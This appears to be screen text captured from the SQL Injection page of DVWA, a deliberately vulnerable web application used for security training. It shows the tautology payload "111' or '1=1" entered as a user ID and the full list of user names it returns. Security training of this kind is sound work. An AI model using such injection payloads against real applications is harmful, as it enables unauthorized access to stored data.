 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
User ID:
111' or '1=1 Submit
ID: 111' or '1=1
First name: admin
Surname: admin
ID: 111' or '1=1
First name: Gordon
Surname: Brown
ID: 111' or '1=1
First name: Hack
Surname: Me
ID: 111' or '1=1
First name: Pablo
Surname: Picasso
ID: 111' or '1=1
First name: Bob
Surname: Smith